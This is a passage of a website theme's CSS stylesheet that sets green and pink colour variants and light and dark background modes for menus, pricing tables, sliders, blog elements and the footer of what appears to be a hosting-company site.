    border-top-color: #97cb3b
}

[data-color=green] .popover .popover-header {
    background-color: #97cb3b
}

[data-color=green] ::selection {
    background: #97cb3b
}

[data-color=green] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #97cb3b !important
}

[data-color=green] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #97cb3b !important
}

[data-color=green] .megamenu .start-offer .inner {
    background-color: #97cb3b
}

[data-color=green] .megamenu .service-list .service.special .media-body a:hover {
    color: #97cb3b
}

[data-color=green] .megamenu .service-list .service .media-body a:hover {
    color: #97cb3b !important
}

[data-color=green] .megamenu-list .service-list .service .media-body a:hover {
    color: #97cb3b !important
}

[data-color=green] .team .wrapper:hover .team-info .desc {
    color: #97cb3b
}

[data-color=green] .wpc-cloud-range .noUi-connect {
    background-color: #97cb3b
}

[data-color=green] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #97cb3b transparent transparent transparent
}

[data-color=green] .wpc-cloud-range .noUi-tooltip {
    background-color: #97cb3b
}

[data-color=green] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #97cb3b
}

[data-color=green] .wpc-vps-info .title .info {
    color: #97cb3b
}

[data-color=green] .fullrock .closer {
    color: #97cb3b !important
}

[data-color=green] .form-control:focus {
    border: solid 1px #97cb3b !important
}

[data-color=green] .sec-bg5 {
    background-color: #97cb3b
}

[data-color=green] .total-grad {
    background: linear-gradient(-60deg, #97cb3b 0, #84a841 100%) !important
}

[data-color=green] .total-grad-inverse {
    background: linear-gradient(240deg, #84a841 0, #97cb3b 100%)
}

[data-color=green] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #000 50%, #003a01 100%)
}

[data-color=green] .menu-wrap.fixed {
    background: linear-gradient(89deg, #84a841 3%, #97cb3b 98%)
}

[data-color=green] .btn-default-pink {
    color: #97cb3b;
    border: 1px solid #97cb3b
}

[data-color=green] .btn-default-pink:hover {
    background-color: #97cb3b
}

[data-color=green] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #84a841, #97cb3b 40%, #97cb3b 40%, #84a841)
}

[data-color=green] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #84a841, #97cb3b 40%, #97cb3b 40%, #84a841)
}

[data-color=green] .btn-default-pink-fill {
    background-color: #97cb3b !important
}

[data-color=green] .pricing .wrapper .title {
    color: #97cb3b
}

[data-color=green] .pricing .list-info {
    background-color: #97cb3b
}

[data-color=green] .slick #slider .plan-container .title {
    color: #97cb3b
}

[data-color=green] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #97cb3b !important
}

[data-color=green] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #97cb3b !important;
    color: #97cb3b !important
}

[data-color=green] .tabs.offers-tabs .tabs-header .active:hover {
    color: #55bde5
}

[data-color=green] .fill-input:focus {
    border-color: #97cb3b !important
}

[data-color=green] .countdown .wrapper .clock div:first-child {
    border: solid 1px #97cb3b;
    background-color: #97cb3b
}

[data-color=green] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #97cb3b !important
}

[data-color=green] .blog .sidebar .heading.active {
    color: #97cb3b !important
}

[data-color=green] .blog .sidebar .posts .tabs-header li.active {
    color: #97cb3b !important;
    border-bottom-color: #97cb3b !important
}

[data-color=green] .blog .sidebar .line.active:before {
    background-color: #97cb3b !important
}

[data-color=green] .blog .media .media-heading a:hover {
    color: #97cb3b
}

[data-color=green] .blog .wrap-blog .social-icon i {
    color: #97cb3b
}

[data-color=green] .blog .sidebar .categories .heading a.active {
    color: #97cb3b !important
}

[data-color=green] .blog .sidebar .categories .heading a:after {
    color: #97cb3b
}

[data-color=green] .blog .sidebar .categories .heading span {
    color: #97cb3b
}

[data-color=green] .circle-section .title-round {
    color: #97cb3b
}

[data-color=green] .domain-prices li {
    color: #97cb3b
}

[data-color=green] .maping .datacenters {
    background: #97cb3b
}

[data-color=green] .footer .soc-icons i {
    color: #97cb3b
}

[data-color=green] .included i {
    color: #97cb3b
}

[data-color=green] .soc-icons-apply span {
    color: #97cb3b
}

[data-color=green] .bigline {
    border: solid 1px #97cb3b
}

[data-color=green] .smallline {
    border: solid 1px #97cb3b
}

[data-color=green] .knowledge a {
    color: #97cb3b
}

[data-color=green] .godown span {
    color: #97cb3b
}

[data-color=green] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #97cb3b !important;
    background-color: #97cb3b !important
}

[data-color=green] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #97cb3b !important;
    background-color: #97cb3b !important
}

[data-color=green] .cd-filter-block select:hover {
    border: solid 1px #97cb3b !important
}

[data-color=green] .cd-filter-block input:focus,
[data-color=green] .cd-filter-block select:focus {
    border-color: #97cb3b !important
}

[data-color=green] .range-slider-input::-webkit-slider-runnable-track {
    background: #97cb3b
}

[data-color=green] .range-slider-input::-webkit-slider-thumb {
    background: #97cb3b
}

[data-color=green] .zoo-content .icoo i {
    background-color: #97cb3b
}

[data-color=green] .services .service-wrap .pay img {
    border: solid 1px #97cb3b
}

[data-color=green] .page-item.active .page-link {
    background-color: #97cb3b !important;
    border-color: #97cb3b !important
}

[data-color=green] .cd-filter-block input.range-slider-input {
    background-color: #97cb3b !important
}

[data-color=green] .range-slider-input::-webkit-slider-thumb {
    background-color: #97cb3b !important
}

[data-color=green] .range-slider-input::-moz-range-thumb {
    background-color: #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activelayout {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activebackground {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activecolor {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activeheader {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activefont {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activetextDirection {
    border-bottom: solid 1px #97cb3b !important
}

[data-color=green] .bs-popover-start>.popover-arrow::after {
    border-right-color: #97cb3b !important;
    border-left-color: #97cb3b !important
}

[data-color=green] .bs-popover-end>.popover-arrow::after {
    border-left-color: #97cb3b !important;
    border-right-color: #97cb3b !important
}

[data-color=green] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #97cb3b !important
}

[data-color=green] .bs-popover-top>.popover-arrow::after {
    border-top-color: #97cb3b !important
}

[data-color=green] .gdprcookie-types ul li input:checked~label {
    background-color: #97cb3b;
    border: solid 1px #97cb3b
}

[data-color=green] .bg-purple {
    background-color: #84a841 !important
}

[data-color=green] .c-purple {
    color: #84a841 !important
}

[data-color=green] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #84a841 0) !important
}

[data-color=green] .btn-default-purple {
    color: #84a841;
    border: 1px solid #84a841
}

[data-color=green] .btn-default-purple:hover {
    background-color: #84a841
}

[data-color=green] .btn-default-purple-fill {
    background-color: #84a841 !important
}

[data-color=green] .pricing .table .title {
    color: #84a841
}

[data-color=green] .accordion.faq .panel-title.active {
    color: #84a841 !important
}

[data-color=green] .wpc-vps-info .price-wrap .title {
    background-color: #84a841
}

[data-color=pink] svg #svg-ico {
    fill: #ee5586
}

[data-color=pink] svg #svg-concept {
    stroke: #ee5586
}

[data-color=pink] .golink {
    color: #ee5586 !important
}

[data-color=pink] .golink:hover {
    color: #ee5586 !important
}

[data-color=pink] .bg-pink {
    background-color: #ee5586 !important
}

[data-color=pink] .c-pink {
    color: #ee5586 !important
}

[data-color=pink] .bb-pink {
    border-bottom: solid 1px #ee5586 !important
}

[data-color=pink] .popover-body {
    border: solid 2px #ee5586
}

[data-color=pink] .popover .arrow::before {
    border-top-color: #ee5586
}

[data-color=pink] .popover .popover-header {
    background-color: #ee5586
}

[data-color=pink] ::selection {
    background: #ee5586
}

[data-color=pink] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #ee5586 !important
}

[data-color=pink] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #ee5586 !important
}

[data-color=pink] .megamenu .start-offer .inner {
    background-color: #ee5586
}

[data-color=pink] .megamenu .service-list .service.special .media-body a:hover {
    color: #ee5586
}

[data-color=pink] .megamenu .service-list .service .media-body a:hover {
    color: #ee5586 !important
}

[data-color=pink] .megamenu-list .service-list .service .media-body a:hover {
    color: #ee5586 !important
}

[data-color=pink] .team .wrapper:hover .team-info .desc {
    color: #ee5586
}

[data-color=pink] .wpc-cloud-range .noUi-connect {
    background-color: #ee5586
}

[data-color=pink] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #ee5586 transparent transparent transparent
}

[data-color=pink] .wpc-cloud-range .noUi-tooltip {
    background-color: #ee5586
}

[data-color=pink] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #ee5586
}

[data-color=pink] .wpc-vps-info .title .info {
    color: #ee5586
}

[data-color=pink] .fullrock .closer {
    color: #ee5586 !important
}

[data-color=pink] .form-control:focus {
    border: solid 1px #ee5586 !important
}

[data-color=pink] .sec-bg5 {
    background-color: #ee5586
}

[data-color=pink] .total-grad {
    background: linear-gradient(-60deg, #ee5586 0, #a5215e 100%) !important
}

[data-color=pink] .total-grad-inverse {
    background: linear-gradient(240deg, #a5215e 0, #ee5586 100%)
}

[data-color=pink] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #000 50%, #3f004a 100%)
}

[data-color=pink] .menu-wrap.fixed {
    background: linear-gradient(89deg, #a5215e 3%, #ee5586 98%)
}

[data-color=pink] .btn-default-pink {
    color: #ee5586;
    border: 1px solid #ee5586
}

[data-color=pink] .btn-default-pink:hover {
    background-color: #ee5586
}

[data-color=pink] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #a5215e, #ee5586 40%, #ee5586 40%, #a5215e)
}

[data-color=pink] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #a5215e, #ee5586 40%, #ee5586 40%, #a5215e)
}

[data-color=pink] .btn-default-pink-fill {
    background-color: #ee5586 !important
}

[data-color=pink] .pricing .wrapper .title {
    color: #ee5586
}

[data-color=pink] .pricing .list-info {
    background-color: #ee5586
}

[data-color=pink] .slick #slider .plan-container .title {
    color: #ee5586
}

[data-color=pink] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #ee5586 !important
}

[data-color=pink] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #ee5586 !important;
    color: #ee5586 !important
}

[data-color=pink] .tabs.offers-tabs .tabs-header .active:hover {
    color: #ee5586 !important
}

[data-color=pink] .fill-input:focus {
    border-color: #ee5586 !important
}

[data-color=pink] .countdown .wrapper .clock div:first-child {
    border: solid 1px #ee5586;
    background-color: #ee5586
}

[data-color=pink] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #ee5586
}

[data-color=pink] .blog .sidebar .heading.active {
    color: #ee5586 !important
}

[data-color=pink] .blog .sidebar .posts .tabs-header li.active {
    color: #ee5586 !important;
    border-bottom-color: #ee5586 !important
}

[data-color=pink] .blog .sidebar .line.active:before {
    background-color: #ee5586 !important
}

[data-color=pink] .blog .media .media-heading a:hover {
    color: #ee5586
}

[data-color=pink] .blog .wrap-blog .social-icon i {
    color: #ee5586
}

[data-color=pink] .blog .sidebar .categories .heading a.active {
    color: #ee5586 !important
}

[data-color=pink] .blog .sidebar .categories .heading a:after {
    color: #ee5586
}

[data-color=pink] .blog .sidebar .categories .heading span {
    color: #ee5586
}

[data-color=pink] .circle-section .title-round {
    color: #ee5586
}

[data-color=pink] .domain-prices li {
    color: #ee5586
}

[data-color=pink] .maping .datacenters {
    background: #ee5586
}

[data-color=pink] .footer .soc-icons i {
    color: #ee5586
}

[data-color=pink] .included i {
    color: #ee5586
}

[data-color=pink] .soc-icons-apply span {
    color: #ee5586
}

[data-color=pink] .bigline {
    border: solid 1px #ee5586
}

[data-color=pink] .smallline {
    border: solid 1px #ee5586
}

[data-color=pink] .knowledge a {
    color: #ee5586
}

[data-color=pink] .godown span {
    color: #ee5586
}

[data-color=pink] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #ee5586 !important;
    background-color: #ee5586 !important
}

[data-color=pink] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #ee5586 !important;
    background-color: #ee5586 !important
}

[data-color=pink] .cd-filter-block select:hover {
    border: solid 1px #ee5586 !important
}

[data-color=pink] .cd-filter-block input:focus,
[data-color=pink] .cd-filter-block select:focus {
    border-color: #ee5586 !important
}

[data-color=pink] .range-slider-input::-webkit-slider-runnable-track {
    background: #ee5586
}

[data-color=pink] .range-slider-input::-webkit-slider-thumb {
    background: #ee5586
}

[data-color=pink] .zoo-content .icoo i {
    background-color: #ee5586
}

[data-color=pink] .services .service-wrap .pay img {
    border: solid 1px #ee5586
}

[data-color=pink] .page-item.active .page-link {
    background-color: #ee5586 !important;
    border-color: #ee5586 !important
}

[data-color=pink] .cd-filter-block input.range-slider-input {
    background-color: #ee5586 !important
}

[data-color=pink] .range-slider-input::-webkit-slider-thumb {
    background-color: #ee5586 !important
}

[data-color=pink] .range-slider-input::-moz-range-thumb {
    background-color: #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activelayout {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activebackground {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activecolor {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activeheader {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activefont {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activetextDirection {
    border-bottom: solid 1px #ee5586 !important
}

[data-color=pink] .bs-popover-start>.popover-arrow::after {
    border-right-color: #ee5586 !important;
    border-left-color: #ee5586 !important
}

[data-color=pink] .bs-popover-end>.popover-arrow::after {
    border-left-color: #ee5586 !important;
    border-right-color: #ee5586 !important
}

[data-color=pink] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #ee5586 !important
}

[data-color=pink] .bs-popover-top>.popover-arrow::after {
    border-top-color: #ee5586 !important
}

[data-color=pink] .gdprcookie-types ul li input:checked~label {
    background-color: #ee5586;
    border: solid 1px #ee5586
}

[data-color=pink] .bg-purple {
    background-color: #a5215e !important
}

[data-color=pink] .c-purple {
    color: #a5215e !important
}

[data-color=pink] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #a5215e 0) !important
}

[data-color=pink] .btn-default-purple {
    color: #a5215e;
    border: 1px solid #a5215e
}

[data-color=pink] .btn-default-purple:hover {
    background-color: #a5215e
}

[data-color=pink] .btn-default-purple-fill {
    background-color: #a5215e !important
}

[data-color=pink] .pricing .table .title {
    color: #a5215e
}

[data-color=pink] .accordion.faq .panel-title.active {
    color: #a5215e !important
}

[data-color=pink] .wpc-vps-info .price-wrap .title {
    background-color: #a5215e
}

[data-background=light] .box-container .division-01 {
    display: block !important
}

[data-background=light] .box-container .division-ontop {
    display: block !important
}

[data-background=light] .box-container .menu-wrap {
    background-color: #fff;
    padding: 15px 0 15px 0
}

[data-background=light] .box-container .nav-menu .main-menu a {
    color: #212122
}

[data-background=light] .box-container .menu-wrap.fixed {
    background: #ebeff5 !important
}

[data-background=light] .box-container .nav-menu .main-menu a.v-stroke:hover::before {
    height: initial
}

[data-background=light] .menu-wrap .main-menu .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=light] .menu-wrap .main-menu .sub-menu.megamenu {
    box-shadow: none
}

[data-background=light] .menu-wrap .main-menu .sub-menu {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.menu-large .service-list {
    box-shadow: none
}

[data-background=light] .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=dark] .menu-wrap.fixed .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%) !important
}

[data-background=light] .sub-menu.megamenu-list .service-list {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.megamenu-list .service-list .sub-menu {
    box-shadow: none
}

[data-background=light] .start-offer {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=light] .sub-menu.megamenu .service-list {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.megamenu {
    box-shadow: none
}

[data-background=light] .box-container .sec-bg4 {
    background-image: none !important;
    background-color: #ee5586 !important;
    padding: 80px 0 135px 0 !important
}

[data-background=light] .box-container .top-header .servicessync {
    background-color: transparent;
    display: block
}

[data-background=light] .box-container .services.maping.sec-normal.sec-grad-grey-to-grey {
    padding-bottom: 0;
    background: #fff !important
}

[data-background=light] .box-container .footer {
    background-color: #ebeff5 !important
}

[data-background=light] .box-container .footer .heading {
    color: #212122
}

[data-background=light] .box-container .footer .footer-menu .menu-item a {
    color: #414142
}

[data-background=light] .box-container .footer .footer-menu .menu-item a:hover {
    color: grey
}

[data-background=light] .box-container .footer .copyright {
    color: #414142
}

[data-background=light] .box-container .subcribe form p {
    color: #414142
}

[data-background=light] .box-container .footer .footer-menu .menu-item.by {
    color: #414142
}

[data-background=light] .box-container .footer .payment-list li p {
    color: #414142
}

[data-background=light] .box-container .footer .payment-list li i {
    color: #414142
}

[data-background=light] .box-container .footer .payment-list li i:hover {
    color: grey
}

[data-background=light] .box-container .footer .logo-bg {
    opacity: .05
}

[data-background=light] .box-container #header .logo-menu.d-block {
    display: none !important
}

[data-background=light] .box-container #header .logo-menu.d-none {
    display: inline-block !important
}

[data-background=light] .box-container #header .logo-menu {
    display: none !important
}

[data-background=light] .box-container .footer .logo-footer.d-block {
    display: none !important
}

[data-background=light] .box-container .footer .logo-footer.d-none {
    display: inline-block !important
}

[data-background=light] .box-container .accordion.faq .panel-title {
    border-bottom: solid 1px #d1d1d1
}

[data-background=light] .box-container #features .sec-main {
    padding: 0
}

[data-background=light] .box-container #clientstats.pricing.special {
    padding-bottom: 0 !important
}

[data-background=light] .box-container #clientstats .top-content {
    border: none !important
}

[data-background=light] .box-container .blobleft.d-none {
    display: block !important;
    position: absolute;
    width: 115px;
    left: -2px;
    z-index: 2
}

[data-background=light] .box-container .blobright.d-none {
    display: block !important;
    position: absolute;
    transform: rotate(180deg);
    width: 115px;
    right: -2px;
    z-index: 2
}

[data-background=light] .box-container .cd-main-content {
    margin: 0;
    margin-bottom: 0 !important;
    padding: 80px 0
}

[data-background=light] .box-container .history-section .sec-main .col-md-10.offset-md-1 {
    width: 100%;
    margin-left: 0
}

[data-background=light] .box-container .history-section .tabs .tabs-header .text-white {
    color: #212122 !important
}

[data-background=light] .box-container .history-section .info-content h4 {
    color: #212122
}

[data-background=light] .box-container .history-section .tabs-content .info-content p {
    color: #414142
}

[data-background=light] .box-container #scroll.motpath {
    background-image: none
}

[data-background=light] .box-container .sync .sec-main {
    padding: 0;
    box-shadow: none
}

[data-background=light] .box-container .best-plans .sec-main {
    padding: 0;
    box-shadow: none;
    background-color: transparent
}

[data-background=light] .box-container .getready .column-support-title {
    color: #212122
}

[data-background=light] .box-container .getready .column-support-subtitle {
    color: #212122
}

[data-background=light] .box-container .cpupath {
    background-image: url(../patterns/cpupath.html) !important;
    background-color: #fff !important
}

[data-background=light] .box-container .motpath {
    background-image: url(../patterns/motpath.html)
}

[data-background=light] .box-container .tabs.motpath {
    background-image: none !important
}

[data-background=light] .box-container .exapath {
    background-image: url(../patterns/exapath.html)
}

[data-background=light] .box-container #features.exapath {
    background-image: none
}

[data-background=light] .box-container .motpath.sec-bg4 {
    background-image: none;
    padding-top: 50px
}

[data-background=light] .box-container .sec-grad-yellow-to-black-right {
    background: #fff !important
}

[data-background=light] .box-container .best-plans.pricing .bagde {
    top: 200px;
    right: initial;
    left: 0
}

[data-background=light] .box-container .best-plans.pricing.cpupath {
    padding: 80px 0 !important
}

[data-background=light] .box-container #games .col:hover .gametitle {
    background: 0 0
}

[data-background=light] .box-container .opa-6 {
    opacity: .3
}

[data-background=light] .box-container .c-grey-light {
    color: #414142
}

[data-background=light] .box-container #nav-toggle span:after {
    background-color: #212122
}

[data-background=light] .box-container #nav-toggle span:before {
    background-color: #212122
}

[data-background=light] .box-container .menu-wrap #nav-toggle span {
    background-color: #212122
}

[data-background=light] .box-container .menu-wrap #nav-toggle.active span {
    background-color: transparent
}

[data-background=light] .box-container .sec-bg3.infonews {
    background-color: #ebeff5 !important
}

[data-background=light] .box-container .infonews .c-yellow {
    color: #000 !important
}

[data-background=light] .box-container .infonews .c-yellow:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=light] .box-container .infonews-nav a {
    color: #212121 !important
}

[data-background=light] .box-container .infonews-nav a:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=light] .box-container .nopadding .sec-main {
    padding: 0 !important
}

[data-background=light] .box-container .nomargin .sec-main {
    margin: 0 !important
}

[data-background=light] .box-container .sec-bg3 .section-subheading {
    color: #212122 !important
}

[data-background=light] .box-container .custom-flip .popup-gallery img {
    border: solid 2px #dee2e6;
    border-radius: 12px
}

[data-background=light] .box-container .bg-colorstyle {
    background-color: #fff !important
}

[data-background=light] .box-container .bg-seccolorstyle {
    background-color: #ebeff5 !important
}

[data-background=light] .box-container .bg-noimage {
    background-image: none
}

[data-background=light] .box-container .globalpadding {
    padding: 135px !important
}

[data-background=light] .box-container .toppadding {
    padding-top: 135px !important
}

[data-background=light] .box-container .bottompadding {
    padding-bottom: 135px !important
}

[data-background=light] .box-container .notoppadding {
    padding-top: 0 !important
}

[data-background=light] .box-container .nobottompadding {
    padding-bottom: 0 !important
}

[data-background=light] .box-container .nopadding {
    padding: 0 !important
}

[data-background=light] .box-container .tophalfpadding {
    padding-top: 85px !important
}

[data-background=light] .box-container .bottomhalfpadding {
    padding-bottom: 85px !important
}

[data-background=light] .box-container .nomargin {
    margin: 0 !important
}

[data-background=light] .box-container .noimage {
    background-image: none !important
}

[data-background=light] .box-container .mergecolor {
    color: #212122 !important
}

[data-background=light] .box-container .seccolor {
    color: #28282b !important
}

[data-background=light] .box-container .noshadow {
    box-shadow: none !important
}

[data-background=light] .box-container .withshadow {
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%)
}

[data-background=light] .box-container .noborder {
    border: none
}

[data-background=light] .box-container .withborder {
    border: solid 2px #dee2e6
}

[data-background=light] .box-container .fullradius {
    border-radius: 12px
}

[data-background=light] .box-container .initialradius {
    border-radius: initial
}

[data-background=light] .box-container .topradius {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

[data-background=light] .box-container .bottomradius {
    border-bottom-left-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=light] .box-container .hideelement {
    display: none
}

[data-background=light] .box-container .specialposition {
    position: initial;
    z-index: 0
}

[data-background=light] .box-container hr {
    opacity: .15
}

[data-background=light] .box-container hr.fullline.d-none {
    display: block !important;
    margin: 0;
    opacity: .2
}

[data-background=light] .box-container .fullrock-content .logo-menu.d-block {
    display: none !important
}

[data-background=light] .box-container .fullrock-content .logo-menu.d-none {
    display: block !important
}

[data-background=light] .box-container .range-slider::after {
    color: #28282b !important
}

[data-background=light] .box-container .range-slider::before {
    color: #28282b !important
}

[data-background=light] .box-container .wpc-vps-info .title .info {
    border-top: solid 1px #fff
}

[data-background=light] .box-container .cd-filter-block select {
    background-color: #fff;
    border: solid 1px grey;
    color: #101920
}

[data-background=light] .box-container #clone thead tr td {
    background-color: #ebeff5
}

[data-background=light] .box-container #clone thead tr td:first-child {
    background-color: transparent
}

[data-background=light] .box-container .pagination>li>a {
    color: #101920;
    border: none;
    background-color: #ebeff5
}

[data-background=light] .box-container .pagination>li>a:hover {
    background-color: #ee5586;
    color: #212122 !important
}

[data-background=light] .box-container #radioplans .run-switch .an.active {
    color: #101920 !important
}

[data-background=light] .box-container #radioplans .run-switch .mo.active {
    color: #101920 !important
}

[data-background=light] .box-container .entrychange.border-end {
    border-right: 1px solid #dee2e6
}

[data-background=dark] .box-container .division-01 {
    display: block !important
}

[data-background=dark] .box-container .division-ontop {
    display: block !important;
    background-color: #15212a !important
}

[data-background=dark] .box-container .menu-wrap {
    /* background-color: #15212a;
    padding: 15px 0 15px 0 */
}

[data-background=dark] .box-container .menu-wrap.fixed {
    background: #101920;
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 60%)
}

[data-background=dark] .box-container .nav-menu .main-menu a.v-stroke:hover::before {
    height: initial
}

[data-background=dark] .menu-wrap .main-menu .sub-menu {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .menu-wrap .main-menu .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=dark] .menu-wrap .main-menu .sub-menu.megamenu {
    box-shadow: none
}

[data-background=dark] .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .sub-menu.menu-large .service-list {
    box-shadow: none
}

[data-background=dark] .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=dark] .menu-wrap.fixed .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%) !important
}

[data-background=dark] .sub-menu.megamenu-list .service-list {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .sub-menu.megamenu-list .service-list .sub-menu {
    box-shadow: none
}

[data-background=dark] .start-offer {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%);
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=dark] .sub-menu.megamenu .service-list {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .sub-menu.megamenu {
    box-shadow: none
}

[data-background=dark] .box-container .sec-bg4 {
    background-image: none !important;
    background-color: #ee5586 !important;
    padding: 80px 0 135px 0 !important
}

[data-background=dark] .box-container .top-header .servicessync {
    background-color: transparent;
    display: block
}

[data-background=dark] .box-container .services.maping.sec-normal.sec-grad-grey-to-grey {
    padding-bottom: 0;
    background: #15212a !important
}

[data-background=dark] .box-container .footer {
    background-color: #101920 !important
}

[data-background=dark] .box-container .accordion.faq .panel-title {
    border-bottom: solid 1px #000
}

[data-background=dark] .box-container #features .sec-main {
    padding: 0
}

[data-background=dark] .box-container #clientstats.pricing.special {
    padding-bottom: 0 !important
}

[data-background=dark] .box-container #clientstats .top-content {
    border: none !important
}

[data-background=dark] .box-container .blobleft.d-none {
    display: block !important;
    position: absolute;
    width: 115px;
    left: -2px;
    z-index: 2;
    opacity: .3
}

[data-background=dark] .box-container .blobright.d-none {
    display: block !important;
    position: absolute;
    transform: rotate(180deg);
    width: 115px;
    right: -2px;
    z-index: 2;
    opacity: .3
}

[data-background=dark] .box-container .cd-main-content {
    margin: 0;
    margin-bottom: 0 !important;
    padding: 80px 0
}

[data-background=dark] .box-container .history-section .sec-main .col-md-10.offset-md-1 {
    width: 100%;
    margin-left: 0
}

[data-background=dark] .box-container .history-section .info-content h4 {
    color: #212122
}

[data-background=dark] .box-container .history-section .tabs-content .info-content p {
    color: #414142
}

[data-background=dark] .box-container #scroll.motpath {
    background-image: none
}

[data-background=dark] .box-container .sync .sec-main {
    padding: 0;
    box-shadow: none
}

[data-background=dark] .box-container .best-plans .sec-main {
    padding: 0;
    box-shadow: none;
    background-color: transparent
}

[data-background=dark] .box-container .getready .column-support-title {
    color: #212122
}

[data-background=dark] .box-container .getready .column-support-subtitle {
    color: #212122
}

[data-background=dark] .box-container .cpupath {
    background-image: url(../patterns/cpupath.html) !important;
    background-color: #fff !important
}

[data-background=dark] .box-container .motpath {
    background-image: url(../patterns/motpath.html)
}

[data-background=dark] .box-container .tabs.motpath {
    background-image: none !important
}

[data-background=dark] .box-container .exapath {
    background-image: url(../patterns/exapath.html)
}

[data-background=dark] .box-container #features.exapath {
    background-image: none
}

[data-background=dark] .box-container .motpath.sec-bg4 {
    background-image: none;
    padding-top: 50px
}

[data-background=dark] .box-container .sec-grad-yellow-to-black-right {
    background: #15212a !important
}

[data-background=dark] .box-container .best-plans.pricing .bagde {
    top: 200px;
    right: initial;
    left: 0
}

[data-background=dark] .box-container .best-plans.pricing.cpupath {
    padding: 80px 0 !important
}

[data-background=dark] .box-container #games .col:hover .gametitle {
    background: 0 0
}

[data-background=dark] .box-container .opa-6 {
    opacity: .3
}

[data-background=dark] .box-container .c-grey-light {
    color: #414142
}

[data-background=dark] .box-container #nav-toggle span:after {
    background-color: #fff
}

[data-background=dark] .box-container #nav-toggle span:before {
    background-color: #fff
}

[data-background=dark] .box-container .menu-wrap #nav-toggle span {
    background-color: #fff
}

[data-background=dark] .box-container .menu-wrap #nav-toggle.active span {
    background-color: transparent
}

[data-background=dark] .box-container .sec-bg3.infonews {
    background-color: #101920
}

[data-background=dark] .box-container .infonews .c-yellow:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=dark] .box-container .infonews-nav a {
    color: #fff !important
}

[data-background=dark] .box-container .infonews-nav a:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=dark] .box-container .nopadding .sec-main {
